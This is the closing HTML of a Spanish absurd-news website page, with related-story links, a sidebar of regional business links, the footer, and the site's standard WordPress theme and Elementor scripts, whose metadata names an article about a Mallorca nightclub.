			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2017-11-02T10:56:48+01:00">02/11/2017</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-4-3" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-03-13T16:59:50+01:00">13/03/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-4-3" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-01-22T08:59:52+01:00">22/01/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Enlaces interesantes</h5></div><div class="menu-enlaces-container"><ul id="menu-enlaces" class="menu"><li id="menu-item-28607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28607"><a href="https://www.originalvekan.com/">camisetas originales</a></li>
<li id="menu-item-28608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28608"><a href="https://www.originalvekan.com/pendientes-originales/">pendientes originales</a></li>
<li id="menu-item-28300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28300"><a href="https://www.xn--productosextremeos-20b.com/">productos extremeños</a></li>
<li id="menu-item-28478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28478"><a href="https://www.jachajigojiguera.com/">camisetas extremadura</a></li>
<li id="menu-item-28548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28548"><a href="https://www.jachajigojiguera.com/sudaderas/">sudadera extremadura</a></li>
<li id="menu-item-28067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28067"><a href="https://www.tazaconfrase.com/">taza con frase</a></li>
<li id="menu-item-28073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28073"><a href="https://www.loqueandasbuscando.com/">catálogos para vender viaje fin de curso</a></li>
<li id="menu-item-28068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28068"><a href="https://www.cervezajachajigojiguera.com/">cerveza extremadura</a></li>
<li id="menu-item-28069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28069"><a href="https://www.abogadosenbadajoz.net/">abogados en badajoz</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://www.abogadosdonbenito.com/">abogados en don benito</a></li>
<li id="menu-item-28072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28072"><a href="https://www.teatroromanodemedellin.com/">teatro romano de medellin</a></li>
<li id="menu-item-28458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28458"><a href="https://www.cochessegundamanodonbenito.com/">coches segunda mano don benito</a></li>
<li id="menu-item-28459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28459"><a href="https://www.calendarioescolarextremadura.com/">calendario escolar extremadura</a></li>
</ul></div></div><div class="widget col-4 widget_recent_comments"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Comentarios recientes</h5></div><ul id="recentcomments"></ul></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 NoticiasAbsurdas.com					</div>
					
												
						<div class="links">
							<div class="menu-legales-container"><ul id="menu-legales" class="menu"><li id="menu-item-28200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.noticiasabsurdas.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.noticiasabsurdas.com/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-28199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.noticiasabsurdas.com/cookies/">Cookies</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.noticiasabsurdas.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"UNA DISCOTECA DE MALLORCA OFRECE SEXO A CAMBIO DE TEQUILAS","url":"https:\/\/www.noticiasabsurdas.com\/una-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas\/","image":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/2009\/08\/tequila.png","width":249,"height":182},"datePublished":"2009-09-05T15:48:18+02:00","dateModified":"2009-08-27T15:51:40+02:00","author":{"@type":"Person","name":"admin","url":"https:\/\/www.noticiasabsurdas.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"Noticias absurdas","sameAs":"https:\/\/www.noticiasabsurdas.com","logo":{"@type":"ImageObject","url":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/logo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/una-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/noticiasabsurdas\/","name":"Noticias Absurdas"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.noticiasabsurdas.com\/una-discoteca-de-mallorca-ofrece-sexo-a-cambio-de-tequilas\/","name":"UNA DISCOTECA DE MALLORCA OFRECE SEXO A CAMBIO DE TEQUILAS"}}]}</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28140-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28140.css?ver=1768904921' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28034-css' href='https://www.noticiasabsurdas.com/wp-content/uploads/elementor/css/post-28034.css?ver=1768904863' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704833522" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cfbcdeb2b0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":142,"title":"UNA%20DISCOTECA%20DE%20MALLORCA%20OFRECE%20SEXO%20A%20CAMBIO%20DE%20TEQUILAS%20-%20Noticias%20absurdas","excerpt":"Una discoteca en Mallorca ofrece a sus clientes sexo en el escenario si se beben diez tequilas. El diario alem\u00e1n Bild denuncia la degradaci\u00f3n de la oferta de ocio en Playa de Palma. Y es que los clientes de la discoteca \u00abParadies\u00bb, en su mayor\u00eda turistas europeos, no s\u00f3lo pueden bailar y beber en el local. Ahora tambi\u00e9n tienen la posibilidad de fornicar en p\u00fablico y sobre el escenario.","featuredImage":"https:\/\/www.noticiasabsurdas.com\/wp-content\/uploads\/2009\/08\/tequila.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.noticiasabsurdas.com\/wp-admin\/admin-ajax.php","nonce":"e382b222d6","urls":{"assets":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.noticiasabsurdas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.noticiasabsurdas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.5" id="pro-elements-handlers-js"></script>


</body>
</html>